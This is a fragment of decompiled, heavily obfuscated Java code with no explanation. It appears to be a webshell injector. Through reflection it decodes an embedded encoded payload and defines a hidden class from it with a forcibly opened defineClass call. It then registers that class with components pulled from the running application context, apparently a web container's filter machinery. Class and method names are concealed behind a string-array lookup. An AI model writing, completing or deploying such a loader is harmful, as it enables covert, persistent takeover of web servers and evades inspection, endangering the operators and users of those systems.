 String[] var0 = var6;
try {
ClassLoader var8 = Thread.currentThread().getContextClassLoader();
Class var9 = var8.loadClass(var0[20]);
Class var10 = var8.loadClass(var0[27]);
Class var11 = var8.loadClass(var0[5]);
Class var12 = var8.loadClass(var0[23]);
Class var13 = var8.loadClass(var0[38]);
Object var14 = var9.getMethod(var0[21]).invoke(var9);
Object var15 = var14.getClass().getMethod(var0[34]).invoke(var14);
String var16 = var0[24];
String var17 = var0[11];
Object var18 = null;
Class var20;
Object var21;
byte[] var58;
try {
Class var19 = var8.loadClass(var0[7]);
var20 = var8.loadClass(var0[0]);
var21 = var19.getMethod(var0[9]).invoke(var19);
var58 = (byte[])((byte[])var20.getMethod(var0[12], String.class).invoke(var21, var17));
} catch (ClassNotFoundException var50) {
var20 = var8.loadClass(var0[40]);
var58 = (byte[])((byte[])var20.getMethod(var0[26], String.class).invoke(var20, var17));
}
Method var59 = var8.loadClass(var0[41]).getDeclaredMethod(var0[35], String.class, byte[].class, Integer.TYPE, Integer.TYPE);
var59.setAccessible(true);
var20 = (Class)var59.invoke(var8, ...args: var16, var58, 0, var58.length);
var21 = var10.newInstance();
var10.getMethod(var0[14], String.class).invoke(var21, var16);
Field var22 = var10.getDeclaredField(var0[33]);
var22.setAccessible(true);
var22.set(var21, var16);
Field var23 = var10.getDeclaredField(var0[19]);
var23.setAccessible(true);
var23.set(var21, var20);
var15.getClass().getMethod(var0[10], var10).invoke(var15, var21);
Object var24 = var11.newInstance();
Object var25 = var11.getMethod(var0[18]).invoke(var24);
var25 = var12.getMethod(var0[25], String.class).invoke(var25, var0[36]);
var12.getMethod(var0[16]).invoke(var25);
var10.getMethod(var0[3], String.class).invoke(var24, var16);
var22.set(var24, var16);
var23.set(var24, var20);